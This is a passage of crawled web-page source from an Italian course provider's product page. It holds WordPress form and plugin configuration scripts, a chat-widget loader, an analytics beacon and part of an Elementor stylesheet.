tardi.","val_inputmask_incomplete":"Completa il campo nel formato obbligatorio.","uuid_cookie":"1","locale":"it","country":"","country_list_label":"Elenco dei paesi","wpforms_plugin_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Il pagamento \u00e8 necessario.","val_creditcard":"Inserisci un numero valido di Carta di credito.","val_post_max_size":"La dimensione totale dei file selezionati, {totalSize} Mb, supera il limite consentito di {maxSize} Mb.","val_time12h":"Inserisci l'orario nel formato 12-ore AM\/PM (es: 8:45 PM).","val_time24h":"Inserisci l'orario nel formato 24-ore (es: 22:45).","val_time_limit":"Inserisci un orario tra {minTime} e {maxTime}.","val_url":"Inserisci un'URL valida.","val_fileextension":"Il tipo di file non \u00e8 consentito.","val_filesize":"Il file supera la dimensione massima consentita. Il file non \u00e8 stato caricato.","post_max_size":"134217728","error_updating_token":"Errore nell'aggiornare il token. Riprova o contatta l'assistenza se il problema persiste.","network_error":"Errore di rete o server non raggiungibile. Verifica la connessione o riprova pi\u00f9 tardi.","token_cache_lifetime":"86400","hn_data":[],"val_password_strength":"\u00c8 necessaria una password pi\u00f9 forte. Considerate l'utilizzo di lettere maiuscole e minuscole, numeri e simboli.","val_phone":"Inserisci un numero di telefono valido.","entry_preview_iframe_styles":["https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/css\/dashicons.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<div id='mm-cookie-app' data-language='it' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><script>var localize ={"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"01bcb901ca","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/prodotto\/corso-politica-economica-secs-p-02-monte-ore-300-cfu-12-durata-75-giorni","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/carrello","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"b6c6fddf1f","eael_register_nonce":"4680ac2afd","eael_lostpassword_nonce":"9a9721c761","eael_resetpassword_nonce":"0084b393f7"}</script><script id="eael-inline-js">document.querySelectorAll("a[href='#vantaggi-aggiuntivi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].click();
  });
  
  document.querySelectorAll("a[href='#tab_prodotto']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-5']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-5']")[0].click();
  });
  
  document.querySelectorAll("a[href='#piano-studi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].click();
  });;</script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-23804.css?ver=1768903391
body_size: 2310
content:
.elementor-23804 .elementor-element.elementor-element-8e7f38f > .elementor-container{max-width:1200px;}.elementor-23804 .elementor-element.elementor-element-8e7f38f{margin-top:30px;margin-bottom:30px;padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-3a95d655{text-align:left;}.elementor-23804 .elementor-element.elementor-element-3a95d655 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:56px;font-weight:700;}.elementor-23804 .elementor-element.elementor-element-7bf23870 > .elementor-container{max-width:1024px;}.elementor-23804 .elementor-element.elementor-element-7bf23870 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23804 .elementor-element.elementor-element-7bf23870{margin-top:20px;margin-bottom:0px;padding:0px 100px 0px 100px;}.elementor-23804 .elementor-element.elementor-element-6fed9861 > .elementor-element-populated{padding:0px 60px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-7f01e5b{text-align:center;}.elementor-23804 .elementor-element.elementor-element-43dfdc39 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-e985a62{text-align:left;}.woocommerce .elementor-23804 .elementor-element.elementor-element-e985a62 .price{font-family:"Lato", Sans-serif;font-weight:600;}.woocommerce .elementor-23804 .elementor-element.elementor-element-e985a62 .price ins{font-family:"Lato", Sans-serif;}.elementor-23804 .elementor-element.elementor-element-19b43745 .cart button, .elementor-23804 .elementor-element.elementor-element-19b43745 .cart .button{font-family:"Lato", Sans-serif;font-size:19px;border-style:solid;padding:0px 0px 0px 0px;color:#FFFFFF;background-color:var( --e-global-color-093bb62 );transition:all 0.2s;}.elementor-23804 .elementor-element.elementor-element-19b43745 .cart button:hover, .elementor-23804 .elementor-element.elementor-element-19b43745 .cart .button:hover{color:#FFFFFF;background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-19b43745 .added_to_cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23804 .elementor-element.elementor-element-19b43745{--button-spacing:0px;}.elementor-23804 .elementor-element.elementor-element-19b43745 .quantity .qty{font-family:"Lato", Sans-serif;transition:all 0.2s;}.woocommerce .elementor-23804 .elementor-element.elementor-element-19b43745 form.cart table.variations label{font-family:"Lato", Sans-serif;font-size:21px;}.elementor-23804 .elementor-element.elementor-element-19b43745 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-52d05b2{text-align:center;color:#25BC62;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:24px;}.elementor-23804 .elementor-element.elementor-element-7c9facc > .elementor-container{max-width:1200px;}.elementor-23804 .elementor-element.elementor-element-7c9facc{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-54ac244 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-5b8fc01 > .elementor-container{max-width:1200px;}.elementor-23804 .elementor-element.elementor-element-5b8fc01{padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-0d940e2{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-0d940e2.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-0d940e2.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-0d940e2.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-bff7d14{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-bff7d14.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-bff7d14.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-bff7d14.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-bff7d14 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-bff7d14 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-bff7d14 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-bff7d14 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-19d0847{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-19d0847.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-19d0847.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-19d0847.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-19d0847 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-19d0847 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-19d0847 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-19d0847 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-f697567{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-f697567.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-f697567.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-f697567.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-f697567 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-f697567 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-f697567 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-f697567 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-c01fc34{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-c01fc34.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-c01fc34.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-c01fc34.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-21e2476{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-21e2476.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-21e2476.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-21e2476.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-21e2476 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-21e2476 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-21e2476 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-21e2476 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-d3ba134{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-d3ba134.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-d3ba134.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-d3ba134.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-bb73a56 > .elementor-container{max-width:1200px;}.elementor-23804 .elementor-element.elementor-element-bb73a56{padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-fa19b5b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-e2d69dc .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-23804 .elementor-element.elementor-element-60f89e50 .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;text-decoration:none;}.elementor-23804 .elementor-element.elementor-element-827d293 .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;text-decoration:none;}.elementor-23804 .elementor-element.elementor-element-23b5422 .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;text-decoration:none;}.elementor-23804 .elementor-element.elementor-element-35962069 > .elementor-container{max-width:1240px;}.elementor-23804 .elementor-element.elementor-element-35962069{margin-top:30px;margin-bottom:30px;padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-54ff55bf > .elementor-element-populated{padding:0px 20px 0px 020px;}.elementor-23804 .elementor-element.elementor-element-da10e9a{font-family:"Lato", Sans-serif;font-weight:400;}.woocommerce .elementor-23804 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs ul.wc-tabs li a{font-family:"Lato", Sans-serif;font-size:35px;}.woocommerce .elementor-23804 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs ul.wc-tabs li{border-radius:0px 0px 0 0;}.woocommerce .elementor-23804 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs .woocommerce-Tabs-panel{font-family:"Lato", Sans-serif;}.woocommerce .elementor-23804 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Lato", Sans-serif;}.elementor-23804 .elementor-element.elementor-element-3f65ca9e > .elementor-widget-container{margin:30px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-a440634 > .elementor-container{max-width:1200px;}.elementor-23804 .elementor-element.elementor-element-a440634{margin-top:40px;margin-bottom:40px;padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-cab41e9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-4282d62 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:56px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-3f00b6e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-3f00b6e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23804 .elementor-element.elementor-element-9d44e4a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-6ce1362{--icon-box-icon-margin:20px;}.elementor-23804 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-6ce1362.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-6ce1362.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-6ce1362.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-0988a46{--icon-box-icon-margin:20px;}.elementor-23804 .elementor-element.elementor-element-0988a46 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0988a46.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0988a46.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-0988a46.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0988a46 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-0988a46 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-0988a46 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-021bdc9{--icon-box-icon-margin:20px;}.elementor-23804 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-021bdc9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-021bdc9.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-021bdc9.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-f27ab09{--icon-box-icon-margin:20px;}.elementor-23804 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-f27ab09.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-f27ab09.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-f27ab09.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-23804 